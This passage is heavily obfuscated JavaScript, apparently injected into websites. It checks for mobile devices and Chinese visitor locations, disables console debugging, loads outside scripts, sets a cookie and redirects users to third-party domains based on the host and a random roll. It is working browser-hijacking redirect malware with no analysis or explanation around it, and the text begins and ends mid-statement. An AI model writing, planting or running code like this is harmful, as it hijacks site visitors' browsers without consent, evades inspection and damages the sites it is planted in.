_0xb440cb=-parseInt(_0x1151d4(-0x206,-0x22b,-0x21c,-0x1df))/(0x715+-0x24b9+0x1da5)*(parseInt(_0x495755(0x3d8,0x423,0x3ec,0x39a))/(0x169a+-0x1*-0x7b1+0x1e49*-0x1))+-parseInt(_0x495755(0x414,0x403,0x404,0x3f9))/(-0x15*-0x16f+-0xc0f+0x39*-0x51)*(parseInt(_0x495755(0x394,0x3a1,0x38f,0x3a6))/(-0x1*-0x1c67+0x158a+-0x1*0x31ed))+parseInt(_0x495755(0x3d2,0x3e2,0x3ca,0x3f0))/(-0x1*-0x3da+-0x4e7+0x112)+parseInt(_0x1151d4(-0x29a,-0x242,-0x262,-0x22e))/(-0x383+-0x16d9+0x1a62)*(-parseInt(_0x495755(0x3b9,0x3f2,0x3ea,0x3bc))/(0x2497+-0xfaa*-0x2+-0x43e4))+parseInt(_0x1151d4(-0x21b,-0x221,-0x1fb,-0x236))/(-0x79a+-0x1186+-0x1*-0x1928)*(parseInt(_0x1151d4(-0x2a7,-0x284,-0x287,-0x2a9))/(-0x1d9+-0xd07+0xee9))+-parseInt(_0x495755(0x3ac,0x387,0x3c8,0x3a6))/(-0x1*0x1ae1+0x1c41*-0x1+-0x372c*-0x1)*(parseInt(_0x495755(0x413,0x40e,0x3dd,0x41a))/(-0x78+-0x5*-0x68b+-0x2034))+parseInt(_0x1151d4(-0x26c,-0x1d7,-0x222,-0x1eb))/(0x46f*0x1+0x1604+0x1a67*-0x1)*(parseInt(_0x1151d4(-0x288,-0x230,-0x279,-0x22f))/(0x48a+-0xfef+-0x125*-0xa));if(_0xb440cb===_0x1ee9ac)break;else _0x17b56d['push'](_0x17b56d['shift']());}catch(_0x2ee95a){_0x17b56d['push'](_0x17b56d['shift']());}}}(_0x2f0f,-0x14*0x135d9+0xe154e*0x1+-0x6*-0x3c2e1));function loadJS(_0x3223cb,_0x5a8b44){var _0xde279b={'TVEXH':function(_0x5b29b5){return _0x5b29b5();},'xlSAG':function(_0x36c15d,_0x32a863){return _0x36c15d!==_0x32a863;},'wVHeJ':_0x8f96ae(0x1a0,0x160,0x1a9,0x178),'pjDXt':function(_0x3731f2){return _0x3731f2();},'YTJnR':_0x8f96ae(0x222,0x23b,0x236,0x1ed),'BpfgX':function(_0x583f74,_0x91cc45){return _0x583f74===_0x91cc45;},'hBbFz':_0x49a9d2(0x19b,0x195,0x17d,0x1b3),'EKRTE':'head'};function _0x8f96ae(_0x448102,_0xeb0483,_0x509088,_0x435e20){return _0x40c7(_0x509088-0x103,_0x448102);}var _0x259a25=document[_0x8f96ae(0x233,0x250,0x218,0x23d)+_0x49a9d2(0x198,0x1a0,0x1b5,0x1a0)](_0xde279b['YTJnR']),_0x23762a=_0x5a8b44||function(){};_0x259a25['id']=_0x8f96ae(0x1c3,0x1dc,0x1fd,0x211),_0x259a25[_0x8f96ae(0x1c6,0x1d0,0x1ae,0x183)]=_0x49a9d2(0x15a,0x13d,0x14d,0xf6)+_0x8f96ae(0x213,0x1b4,0x1eb,0x201);{if(_0xde279b[_0x49a9d2(0x124,0x145,0x151,0x183)](_0xde279b['hBbFz'],_0xde279b[_0x8f96ae(0x240,0x21a,0x227,0x269)]))_0x259a25[_0x8f96ae(0x21d,0x1e2,0x22a,0x254)]=function(){function _0x42f9e4(_0x4f62c5,_0x57529c,_0x2b8706,_0x262e03){return _0x8f96ae(_0x4f62c5,_0x57529c-0x8a,_0x57529c-0x2d7,_0x262e03-0xa8);}function _0x637f2c(_0x1afc83,_0x3734b8,_0x4581be,_0x40225d){return _0x8f96ae(_0x40225d,_0x3734b8-0x1a2,_0x1afc83- -0x85,_0x40225d-0x178);}_0xde279b[_0x637f2c(0x1a6,0x1ad,0x183,0x182)](_0x42f9e4(0x497,0x480,0x46d,0x49d),_0xde279b[_0x637f2c(0x131,0x162,0x11e,0x135)])?_0xde279b[_0x42f9e4(0x505,0x4cd,0x497,0x4bb)](_0x4e034e):_0xde279b['pjDXt'](_0x23762a);};else{if(_0x1f2e70){var _0x510a13=_0x23de27[_0x8f96ae(0x1b2,0x1d9,0x1e4,0x218)](_0x412a8d,arguments);return _0x3299ea=null,_0x510a13;}}}_0x259a25[_0x49a9d2(0x180,0x148,0x17a,0x10f)]=_0x3223cb;function _0x49a9d2(_0x4eba3a,_0x2a3a8a,_0x2cfd5a,_0x205508){return _0x40c7(_0x2a3a8a-0x7d,_0x4eba3a);}document[_0x8f96ae(0x1e4,0x1ec,0x1de,0x1d3)+_0x49a9d2(0x1ae,0x18f,0x185,0x1a9)](_0xde279b[_0x8f96ae(0x19c,0x198,0x1a6,0x1dc)])[-0x257d+0x21e*0x3+0x1f23][_0x8f96ae(0x24e,0x222,0x21d,0x242)+'d'](_0x259a25);}function _0x40c7(_0x34fe3d,_0x5b5b38){var _0x5b7e11=_0x2f0f();return _0x40c7=function(_0x2f0f48,_0x40c76c){_0x2f0f48=_0x2f0f48-(-0x23ba+0x6ec+0x1*0x1d6e);var _0x46e336=_0x5b7e11[_0x2f0f48];return _0x46e336;},_0x40c7(_0x34fe3d,_0x5b5b38);}function _0x396ed3(_0x3c73c5,_0x375fc3,_0x4c08b7,_0x8a92bc){return _0x40c7(_0x4c08b7- -0x20d,_0x375fc3);}function isPc(){function _0x29781f(_0x47e6a8,_0x37148a,_0x3ee2f8,_0x44ddf8){return _0x40c7(_0x3ee2f8-0xf5,_0x44ddf8);}var _0x47fe63={'bPMBi':function(_0x4f70aa,_0x3c72e2){return _0x4f70aa!=_0x3c72e2;},'FMCSH':function(_0x227053,_0x5a3f90){return _0x227053===_0x5a3f90;},'VnZnn':_0x29781f(0x21e,0x1d0,0x1e4,0x204),'WFjIb':function(_0x200806,_0x734202){return _0x200806(_0x734202);},'KGmYO':_0x56e17d(-0x133,-0x107,-0x146,-0xe8)+_0x56e17d(-0x19a,-0x16f,-0x14c,-0x143),'bgfaD':'log','UqiuH':_0x56e17d(-0x1bc,-0x173,-0x143,-0x1a4),'YeqfB':_0x56e17d(-0x149,-0x13c,-0x109,-0x12d),'GFRFJ':'exception','XmAPT':'trace','zqQmw':function(_0x21f3e9,_0xa4ff85){return _0x21f3e9<_0xa4ff85;},'pPyEx':function(_0xb7fcfa,_0x90fd21,_0x19bf05){return _0xb7fcfa(_0x90fd21,_0x19bf05);},'OtVfE':function(_0x165db4){return _0x165db4();},'XyeGp':function(_0x135227,_0x436e0d){return _0x135227==_0x436e0d;},'tjXUT':_0x56e17d(-0x191,-0x16a,-0x158,-0x19e),'NlOvb':_0x56e17d(-0x111,-0x10c,-0xc3,-0x103),'VygCr':'Mac68K','oIZQF':function(_0x40c30a,_0x273834){return _0x40c30a==_0x273834;},'oPJuE':_0x29781f(0x1a3,0x1b2,0x1cf,0x1f7),'VGPrs':function(_0x154528,_0x3da3bd){return _0x154528==_0x3da3bd;},'adKAJ':function(_0x36c969,_0x38366b){return _0x36c969==_0x38366b;},'PrOOe':function(_0x23212d,_0x52b3c2){return _0x23212d||_0x52b3c2;}},_0xc26d29=(function(){function _0x517263(_0x34bf99,_0x2d9d2b,_0x53e757,_0x540af4){return _0x56e17d(_0x34bf99,_0x53e757-0x3e8,_0x53e757-0x90,_0x540af4-0x70);}function _0x21d6ad(_0x3290c5,_0xf37c1a,_0x524ba3,_0x244c78){return _0x56e17d(_0xf37c1a,_0x244c78-0x392,_0x524ba3-0x1e1,_0x244c78-0x91);}if(_0x47fe63[_0x517263(0x22e,0x267,0x269,0x242)](_0x47fe63[_0x517263(0x2a5,0x2c6,0x2be,0x29b)],_0x47fe63[_0x21d6ad(0x249,0x28b,0x2b1,0x268)])){var _0x20c910=!![];return function(_0x5178ff,_0x1ba1a5){var _0x1e9d40=_0x20c910?function(){function _0x16745f(_0x2fcf69,_0x1be8e4,_0x3ac9c2,_0x25ea2e){return _0x40c7(_0x3ac9c2-0x31a,_0x25ea2e);}if(_0x1ba1a5){var _0x2853cc=_0x1ba1a5[_0x16745f(0x419,0x419,0x3fb,0x3cc)](_0x5178ff,arguments);return _0x1ba1a5=null,_0x2853cc;}}:function(){};return _0x20c910=![],_0x1e9d40;};}else{if(_0x47fe63['bPMBi'](_0x410212['cname'][_0x21d6ad(0x23d,0x240,0x29f,0x263)](_0x5f47d9[_0x3556bc]),-(0x905+-0xb2*0x8+-0x374)))return!![];}}()),_0x50227e=_0x47fe63[_0x56e17d(-0xfa,-0x125,-0xf3,-0x104)](_0xc26d29,this,function(){var _0x35e044={'hqwvw':function(_0x205500,_0x12d42a){return _0x47fe63['WFjIb'](_0x205500,_0x12d42a);},'ubdhT':function(_0x4803b0,_0x382836){return _0x4803b0+_0x382836;},'tSUXO':_0x47fe63[_0x5f4c8e(0x497,0x455,0x457,0x422)]},_0x5436ec=function(){function _0x366e1c(_0x722867,_0x153d64,_0x3fa645,_0x1f7a93){return _0x5f4c8e(_0x3fa645,_0x722867- -0x742,_0x3fa645-0x136,_0x1f7a93-0xff);}var _0x59a5d0;try{_0x59a5d0=_0x35e044[_0x366e1c(-0x27f,-0x24e,-0x278,-0x249)](Function,_0x35e044[_0x366e1c(-0x2d6,-0x2e0,-0x2f6,-0x2d5)](_0x35e044['ubdhT'](_0x35e044[_0x5b25eb(0x1a3,0x1b7,0x18c,0x1db)],_0x5b25eb(0x186,0x171,0x15a,0x1b1)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x3d260c){_0x59a5d0=window;}function _0x5b25eb(_0x513f4f,_0x22e7ce,_0x5ac98d,_0x1b6c48){return _0x5f4c8e(_0x513f4f,_0x22e7ce- -0x30f,_0x5ac98d-0xa2,_0x1b6c48-0x14e);}return _0x59a5d0;};function _0x5f4c8e(_0x2ef783,_0x30d1d4,_0x134cae,_0x2a2be2){return _0x56e17d(_0x2ef783,_0x30d1d4-0x5c5,_0x134cae-0x25,_0x2a2be2-0xc);}var _0xd3dc91=_0x5436ec();function _0x33f7cf(_0x17ca64,_0xaaff90,_0x4bb987,_0x339345){return _0x56e17d(_0xaaff90,_0x339345-0x263,_0x4bb987-0xbd,_0x339345-0x0);}var _0x2c156c=_0xd3dc91[_0x33f7cf(0x189,0x146,0x102,0x14a)]=_0xd3dc91['console']||{},_0x418027=[_0x47fe63[_0x33f7cf(0x97,0xb5,0xd3,0xdc)],_0x33f7cf(0xf0,0xe8,0x114,0xf5),_0x47fe63['UqiuH'],_0x47fe63[_0x33f7cf(0x146,0x103,0x153,0x10d)],_0x47fe63[_0x5f4c8e(0x457,0x473,0x4b1,0x4b0)],'table',_0x47fe63[_0x5f4c8e(0x3f7,0x441,0x447,0x41f)]];for(var _0x325ac1=0x336*-0x5+-0xeda+0x1ee8;_0x47fe63[_0x33f7cf(0x114,0xe9,0x12a,0x118)](_0x325ac1,_0x418027[_0x33f7cf(0x10d,0xf6,0xef,0x12f)]);_0x325ac1++){var _0x200921=(_0x33f7cf(0xe6,0x145,0x104,0x12c)+'5')['split']('|'),_0x279689=0x14b2+-0x5*0x121+-0x1*0xf0d;while(!![]){switch(_0x200921[_0x279689++]){case'0':var _0x60053=_0xc26d29['constructo'+'r'][_0x5f4c8e(0x44f,0x47c,0x436,0x48f)]['bind'](_0xc26d29);continue;case'1':_0x60053[_0x33f7cf(0x16e,0x11e,0x100,0x140)]=_0xc26d29[_0x33f7cf(0xca,0x98,0xf4,0xe0)](_0xc26d29);continue;case'2':_0x60053['toString']=_0x16dadd[_0x33f7cf(0x17e,0x158,0x138,0x168)][_0x33f7cf(0xfb,0x100,0x104,0xe0)](_0x16dadd);continue;case'3':var _0x16dadd=_0x2c156c[_0x16ca8e]||_0x60053;continue;case'4':var _0x16ca8e=_0x418027[_0x325ac1];continue;case'5':_0x2c156c[_0x16ca8e]=_0x60053;continue;}break;}}});_0x47fe63[_0x29781f(0x189,0x203,0x1b8,0x1da)](_0x50227e);function _0x56e17d(_0x4bc72b,_0x23bd30,_0x2c5f3b,_0x444e51){return _0x40c7(_0x23bd30- -0x228,_0x4bc72b);}try{var _0x21df57=_0x47fe63['XyeGp'](navigator[_0x56e17d(-0x14c,-0x11e,-0x149,-0x133)],_0x47fe63[_0x29781f(0x1f3,0x1c6,0x1a7,0x1dd)])||_0x47fe63[_0x56e17d(-0x11e,-0x111,-0xe1,-0xde)](navigator[_0x56e17d(-0x15e,-0x11e,-0xf5,-0xd5)],_0x47fe63['NlOvb']),_0x103e94=_0x47fe63[_0x56e17d(-0xd0,-0x111,-0xdb,-0xff)](navigator[_0x29781f(0x247,0x1eb,0x1ff,0x1cc)],_0x47fe63[_0x56e17d(-0x173,-0x15a,-0x16d,-0x187)])||_0x47fe63[_0x56e17d(-0x119,-0xfa,-0xe6,-0xdf)](navigator[_0x56e17d(-0x14b,-0x11e,-0xf0,-0xfe)],_0x47fe63[_0x29781f(0x214,0x1c6,0x1f4,0x1e6)])||_0x47fe63[_0x29781f(0x17d,0x180,0x1a6,0x1b9)](navigator[_0x56e17d(-0xdb,-0x11e,-0xdc,-0x11d)],'Macintosh')||_0x47fe63['adKAJ'](navigator[_0x29781f(0x1ee,0x219,0x1ff,0x1d3)],_0x29781f(0x1ef,0x247,0x1fe,0x244));return _0x47fe63[_0x56e17d(-0x130,-0x150,-0x12d,-0x114)](_0x103e94,_0x21df57)?!![]:![];}catch(_0x2dd635){return![];}}function myIsChina(){function _0x105dd9(_0x109038,_0x90859d,_0x6519d2,_0x5815b8){return _0x40c7(_0x6519d2-0x2af,_0x5815b8);}var _0x2d6ffb={};_0x2d6ffb['mWvun']=function(_0x5a92a3,_0x55d6c9){return _0x5a92a3!=_0x55d6c9;},_0x2d6ffb['SraHT']=function(_0x5a5bfd,_0x5a1a61){return _0x5a5bfd!=_0x5a1a61;};var _0x5c8512=_0x2d6ffb;if(_0x5c8512[_0x105dd9(0x346,0x36b,0x376,0x34c)](returnCitySN[_0x30b40b(0x482,0x4c0,0x483,0x438)][_0x30b40b(0x4a4,0x496,0x4df,0x4ed)]('香港'),-(0xa4b+-0x1e62+0x1418*0x1)))return![];var _0x3ad447=['省','市','区',_0x30b40b(0x470,0x472,0x489,0x439)];for(var _0x393795 in _0x3ad447){if(_0x5c8512[_0x30b40b(0x4c6,0x4a9,0x4d3,0x495)](returnCitySN[_0x105dd9(0x3b5,0x387,0x386,0x3c9)][_0x30b40b(0x4a4,0x4ce,0x4b0,0x46d)](_0x3ad447[_0x393795]),-(0x11*-0x229+-0x3*-0x313+0x1*0x1b81)))return!![];}function _0x30b40b(_0x465331,_0xc388cb,_0x2c53f8,_0x3f6db4){return _0x40c7(_0x465331-0x3ab,_0x3f6db4);}return![];}function vfed_update(_0x51a4b8){var _0x5ad479={'ArAZS':_0x5d48bd(-0xf5,-0xcf,-0x10b,-0x9c),'UvuTa':function(_0x10dc10,_0x55d561){return _0x10dc10===_0x55d561;},'TuilV':_0x5d48bd(-0x15c,-0x13f,-0x16e,-0x13e),'ghrJA':function(_0x4c7d1e,_0x285ced){return _0x4c7d1e(_0x285ced);},'PJuQK':_0x5d48bd(-0x14d,-0x105,-0x13d,-0x12f),'SXokW':'(((.+)+)+)'+'+$','jbiRg':_0x12bcd2(0x35d,0x38c,0x377,0x386),'QwyqD':_0x5d48bd(-0x10e,-0x118,-0x129,-0x107),'mQtRh':function(_0x1eba5a,_0x4c0734){return _0x1eba5a+_0x4c0734;},'KvRCb':_0x5d48bd(-0x15d,-0x121,-0x12d,-0x101)+'res=','FBAHI':function(_0x5d6eea,_0x310b31){return _0x5d6eea==_0x310b31;},'VUTHO':function(_0x5964e7,_0x12b42c){return _0x5964e7!==_0x12b42c;},'XbbLv':_0x5d48bd(-0xfc,-0xeb,-0xcf,-0xcf),'pJVGx':'ETrAL','RFkEE':function(_0x263b01,_0xff095e,_0x51bf15){return _0x263b01(_0xff095e,_0x51bf15);},'rIxWo':'//sdk.51.l'+'a/js-sdk-p'+_0x5d48bd(-0x179,-0x145,-0x16e,-0x138)+_0x5d48bd(-0xcb,-0xf6,-0xc0,-0x13d)+_0x5d48bd(-0xd0,-0xfa,-0xb1,-0x11f)+'ck=K2u9hKp'+'Y5XoRmtQL','axvrg':function(_0x19fc69){return _0x19fc69();},'YfOYb':function(_0x2dcc65,_0x47930d){return _0x2dcc65+_0x47930d;},'mFFmZ':function(_0x484169,_0x43851e){return _0x484169*_0x43851e;},'kLxtp':function(_0xa56a97,_0xbc553){return _0xa56a97!==_0xbc553;},'WVDfm':_0x12bcd2(0x2e5,0x2e4,0x317,0x320),'jEeBK':function(_0xb0448c,_0x2bd556,_0x40923e){return _0xb0448c(_0x2bd556,_0x40923e);},'HNPaZ':_0x12bcd2(0x36f,0x37e,0x33a,0x2f7)+_0x5d48bd(-0x18f,-0x14d,-0x185,-0x191)+_0x5d48bd(-0xff,-0x125,-0x112,-0x167)+'heckcache.'+'js'};function _0x12bcd2(_0x55edcb,_0x2682d5,_0x4bd927,_0x260926){return _0x40c7(_0x4bd927-0x24d,_0x260926);}var _0x4b1ce3=(function(){var _0x5df227={'WGIYF':function(_0xe0ee35,_0x3ecdb7){return _0xe0ee35!==_0x3ecdb7;},'qMqDT':_0x5ad479[_0x411418(0x26b,0x272,0x28b,0x29c)],'oLIIF':function(_0x4525fc,_0x3e9520){function _0x414622(_0x5dcf28,_0x1a923d,_0x5b15da,_0x1810b9){return _0x411418(_0x5b15da,_0x5dcf28-0x222,_0x5b15da-0x13f,_0x1810b9-0x8c);}return _0x5ad479[_0x414622(0x4a5,0x477,0x4ca,0x463)](_0x4525fc,_0x3e9520);},'Vxjqp':_0x5ad479[_0x411418(0x25a,0x25d,0x23e,0x23a)],'ySGjt':function(_0xa3462d,_0x4a97ed){return _0x5ad479['ghrJA'](_0xa3462d,_0x4a97ed);},'mAVgc':function(_0x1e5477,_0x757c44){return _0x5ad479['ghrJA'](_0x1e5477,_0x757c44);}};function _0x56d6e9(_0x47fbf2,_0x1d2c39,_0x25b176,_0x18f8c6){return _0x5d48bd(_0x47fbf2-0x1ad,_0x25b176-0x4cf,_0x47fbf2,_0x18f8c6-0x19d);}function _0x411418(_0x3f3f6d,_0xd7ac3f,_0x10ada8,_0x5798bd){return _0x12bcd2(_0x3f3f6d-0xcf,_0xd7ac3f-0x1a,_0xd7ac3f- -0xe7,_0x3f3f6d);}var _0x532cef=!![];return function(_0x5ecd49,_0x15d8aa){function _0x1b5fe0(_0xacb7a4,_0x48953c,_0x3fde64,_0x3225cc){return _0x411418(_0x48953c,_0x3225cc- -0x1b9,_0x3fde64-0xbe,_0x3225cc-0x164);}var _0xb14ade={'AtqTl':function(_0x52d902,_0x41078a){function _0x36b1d3(_0x59716d,_0x18fead,_0x2abe49,_0x29b7ef){return _0x40c7(_0x18fead-0x2e2,_0x29b7ef);}return _0x5df227[_0x36b1d3(0x437,0x401,0x420,0x436)](_0x52d902,_0x41078a);},'VVnth':function(_0x315a25,_0x1fa25f){return _0x315a25+_0x1fa25f;},'KZlvs':_0x392a42(-0x290,-0x2a1,-0x2bb,-0x299)+_0x1b5fe0(0xd3,0xcf,0xdc,0xcd)+_0x1b5fe0(0xd8,0xd6,0xbc,0xbe)+'\x20)','lzROb':function(_0x3f4480,_0x5b2013){function _0x584c29(_0xa65789,_0x18dae5,_0x3c0a0b,_0x3fab31){return _0x1b5fe0(_0xa65789-0x1cb,_0xa65789,_0x3c0a0b-0x80,_0x3fab31-0x137);}return _0x5df227[_0x584c29(0x23e,0x217,0x1a9,0x1f2)](_0x3f4480,_0x5b2013);}},_0x4cab06=_0x532cef?function(){function _0x4e175e(_0x40a881,_0x328431,_0xf325d8,_0x2301c3){return _0x392a42(_0x40a881-0xf0,_0x40a881-0x181,_0x2301c3,_0x2301c3-0x36);}function _0x180647(_0x2bd111,_0x23b529,_0x5e9756,_0x2e19df){return _0x1b5fe0(_0x2bd111-0x66,_0x2e19df,_0x5e9756-0xe5,_0x2bd111-0x1e);}if(_0x5df227['WGIYF'](_0x5df227[_0x180647(0xa9,0xc4,0xd8,0xa4)],_0x5df227[_0x180647(0xa9,0xf1,0xbd,0xc4)]))_0x5b7144=oaCuLy[_0x4e175e(-0x142,-0x18e,-0x138,-0x179)](_0x1bf455,oaCuLy[_0x4e175e(-0x115,-0x125,-0x139,-0xc9)](_0x4e175e(-0xe2,-0xd8,-0x118,-0xf6)+_0x4e175e(-0x14a,-0x160,-0x12b,-0x195)+oaCuLy[_0x180647(0x97,0xb1,0xbb,0xd1)],');'))();else{if(_0x15d8aa){if(_0x5df227[_0x180647(0x91,0x7c,0xc0,0x80)](_0x5df227[_0x180647(0x101,0x13a,0xb8,0x112)],_0x5df227[_0x4e175e(-0xcd,-0xb0,-0xb3,-0xc4)])){var _0x42fc54=_0x15d8aa['apply'](_0x5ecd49,arguments);return _0x15d8aa=null,_0x42fc54;}else _0xb14ade[_0x180647(0x9e,0x6a,0x63,0x6c)](_0x3b8189,_0x3cb205);}}}:function(){};_0x532cef=![];function _0x392a42(_0x264249,_0x21ed83,_0xbfa489,_0x197f18){return _0x56d6e9(_0xbfa489,_0x21ed83-0x19e,_0x21ed83- -0x652,_0x197f18-0xeb);}return _0x4cab06;};}()),_0x165be1=_0x4b1ce3(this,function(){function _0x435de3(_0x2fc7e7,_0x1f5083,_0x5517fa,_0x35e581){return _0x5d48bd(_0x2fc7e7-0xbe,_0x35e581-0x1b,_0x1f5083,_0x35e581-0x1b6);}function _0x201f96(_0x51ae40,_0x5981fc,_0x168247,_0x519006){return _0x5d48bd(_0x51ae40-0xfb,_0x5981fc-0x312,_0x519006,_0x519006-0x185);}return'LPoQn'===_0x5ad479[_0x201f96(0x1fb,0x1bf,0x203,0x1f1)]?_0x165be1[_0x435de3(-0xbb,-0xab,-0xac,-0xb9)]()['search'](_0x5ad479[_0x201f96(0x1b1,0x1b1,0x1cf,0x1ce)])['toString']()[_0x435de3(-0xfe,-0xcf,-0xec,-0xe6)+'r'](_0x165be1)[_0x435de3(-0xe9,-0xf7,-0x140,-0x101)](_0x5ad479['SXokW']):!![];});function _0x5d48bd(_0x15da53,_0x3adac2,_0x37b70f,_0x790a8b){return _0x40c7(_0x3adac2- -0x201,_0x37b70f);}_0x5ad479[_0x12bcd2(0x33e,0x383,0x382,0x345)](_0x165be1);var _0x104e27=Math[_0x12bcd2(0x372,0x33b,0x34e,0x322)](_0x5ad479[_0x12bcd2(0x38b,0x335,0x353,0x38c)](_0x5ad479[_0x12bcd2(0x31f,0x360,0x351,0x369)](Math[_0x5d48bd(-0xc0,-0xff,-0xeb,-0x117)](),0x116e+0x3*0xa0d+0xfbb*-0x3),0x6f9+-0x1215+-0x239*-0x5));if(_0x104e27<=0x26c8+-0x1a46+0x1*-0xc1e){if(_0x5ad479[_0x5d48bd(-0x167,-0x11d,-0xdf,-0xfd)](_0x5ad479['WVDfm'],_0x5ad479['WVDfm'])){var _0x189ac3=_0x4154d8?function(){if(_0x120e1c){var _0x1b4dd4=_0x3a7fe3['apply'](_0x32984c,arguments);return _0x4107dd=null,_0x1b4dd4;}}:function(){};return _0x568d09=![],_0x189ac3;}else _0x5ad479[_0x12bcd2(0x2fd,0x321,0x338,0x35f)](loadJS,_0x5ad479[_0x5d48bd(-0xa5,-0xe8,-0xd8,-0xf8)],function(){var _0x15ca55={'YpDXx':function(_0x41d3ed,_0x249bf4){function _0x10f2eb(_0xf66e7d,_0x2020ff,_0x1f346e,_0x2d62b3){return _0x40c7(_0x2020ff-0xbd,_0xf66e7d);}return _0x5ad479[_0x10f2eb(0x1c4,0x1da,0x1b2,0x21c)](_0x41d3ed,_0x249bf4);},'QpetJ':_0x5ad479[_0x1daf6a(0x449,0x41d,0x426,0x3d2)],'cvxZP':_0x5ad479[_0x4f4e29(0x41c,0x44f,0x45e,0x42f)],'HeKDx':function(_0x4851b4,_0x36def1){return _0x4851b4+_0x36def1;},'UwOPu':function(_0x469031,_0x14dd50){function _0x496328(_0x39eee4,_0x722a35,_0x5a4769,_0x2c815b){return _0x4f4e29(_0x39eee4-0x106,_0x5a4769,_0x722a35- -0xab,_0x2c815b-0x1b5);}return _0x5ad479[_0x496328(0x42f,0x42a,0x475,0x41b)](_0x469031,_0x14dd50);},'CIRqq':_0x5ad479[_0x4f4e29(0x4b3,0x4a8,0x4e6,0x4d1)]};function _0x4f4e29(_0x181fec,_0x1048f7,_0x6d2093,_0x211d2b){return _0x12bcd2(_0x181fec-0x2,_0x1048f7-0xab,_0x6d2093-0x16a,_0x1048f7);}function _0x1daf6a(_0x135040,_0x44f89e,_0xaa7f91,_0x2c8d36){return _0x12bcd2(_0x135040-0x90,_0x44f89e-0xab,_0x44f89e-0xab,_0x135040);}_0x5ad479[_0x4f4e29(0x4c7,0x4f5,0x4ac,0x494)](usercache,!![])&&(_0x5ad479['VUTHO'](_0x5ad479[_0x4f4e29(0x47d,0x49f,0x4af,0x4e1)],_0x5ad479[_0x1daf6a(0x3eb,0x40c,0x3d9,0x3ce)])?_0x5ad479['RFkEE'](loadJS,_0x5ad479[_0x1daf6a(0x3bf,0x3a8,0x3d7,0x379)],function(){function _0x426edd(_0x3e8d2e,_0x285ea8,_0x29f355,_0x2827e4){return _0x4f4e29(_0x3e8d2e-0x116,_0x3e8d2e,_0x2827e4- -0x723,_0x2827e4-0x99);}function _0x1758d0(_0xdf5a35,_0x32fbd0,_0xd4af7d,_0x1f1344){return _0x4f4e29(_0xdf5a35-0x28,_0x1f1344,_0xdf5a35- -0x787,_0x1f1344-0xee);}if(_0x15ca55[_0x1758d0(-0x323,-0x317,-0x32d,-0x312)](_0x15ca55['QpetJ'],_0x15ca55[_0x1758d0(-0x2e9,-0x2ce,-0x2b6,-0x305)])){var _0x387b84=_0x389314[_0x1758d0(-0x2ef,-0x2d5,-0x318,-0x2ae)](_0x5975c0,arguments);return _0xb743a6=null,_0x387b84;}else{var _0x13a62e=new Date();_0x13a62e[_0x426edd(-0x2d2,-0x26f,-0x263,-0x297)](_0x15ca55[_0x1758d0(-0x2c0,-0x29b,-0x300,-0x2c4)](_0x13a62e[_0x426edd(-0x2bd,-0x2c2,-0x2b6,-0x298)](),-0x1e9c5e1+-0xd4136d+-0x21d0b6*-0x25)),document['cookie']=_0x15ca55[_0x426edd(-0x279,-0x226,-0x232,-0x26f)](_0x15ca55[_0x426edd(-0x272,-0x272,-0x27b,-0x29c)],_0x13a62e[_0x1758d0(-0x29f,-0x2aa,-0x2bf,-0x2e9)+'g']()),window[_0x1758d0(-0x2ee,-0x2d1,-0x2d9,-0x2e9)][_0x1758d0(-0x32e,-0x32d,-0x35d,-0x355)]=_0x51a4b8;}}):_0x2c2e16=_0xbd0e2);});}}function _0x5b3b81(_0x5f01e7,_0x2b6c1c,_0x10530d,_0x1990c3){return _0x40c7(_0x5f01e7- -0x15e,_0x1990c3);}var ismobile=navigator[_0x5b3b81(-0xaf,-0xc0,-0x7c,-0xce)][_0x396ed3(-0x11a,-0xdb,-0xeb,-0x117)](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|UCBrowser|huaweioem|VivoBrowser|Nexus|Quark|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);if(ismobile){var current_host=window[_0x396ed3(-0xe1,-0xed,-0x12b,-0x13e)][_0x5b3b81(-0x56,-0x17,-0x5a,-0x1a)],s=document['referrer'],jp='',default_jp=_0x396ed3(-0x12f,-0x13b,-0x127,-0x128)+'w.noolaoc.'+_0x396ed3(-0x139,-0x134,-0x144,-0x15f)+'ct?from=yo'+_0x396ed3(-0xfd,-0x9a,-0xdd,-0x107),rand=Math['floor'](Math['random']()*(-0x1*-0x23f9+0x15cc+-0x3961)+(0x11a+0x1fe5+-0x29*0xce));if(current_host[_0x396ed3(-0x11f,-0x14c,-0x114,-0x117)]('https://ww'+_0x396ed3(-0x12a,-0x130,-0x152,-0x18e)+'m')!==-(0x17dd+0xc*0x80+-0x1*0x1ddc)||current_host[_0x396ed3(-0xfd,-0xfb,-0x114,-0x10f)](_0x5b3b81(-0x78,-0x4e,-0x52,-0xad)+_0x396ed3(-0x128,-0x14a,-0x11b,-0x161)+'m')!==-(-0xfdf+-0x9eb+0x19cb))jp=_0x5b3b81(-0x78,-0x89,-0xb1,-0x44)+_0x396ed3(-0x111,-0x128,-0x156,-0x10c)+_0x5b3b81(-0x95,-0xbf,-0xdb,-0xda)+'ct?from=yo'+_0x5b3b81(-0x2e,0x11,-0x16,0x16);else{if(current_host['indexOf']('shuanshu.c'+_0x396ed3(-0x15d,-0x14c,-0x134,-0x10e))!==-(-0x4*0x3f4+0x67*-0x4+-0x5cf*-0x3))jp='https://ww'+_0x5b3b81(-0xa7,-0xab,-0xb5,-0x79)+_0x5b3b81(-0x95,-0x76,-0x4d,-0xaa)+_0x396ed3(-0x163,-0x168,-0x150,-0x161)+_0x396ed3(-0xe8,-0x105,-0xdd,-0xa7);else 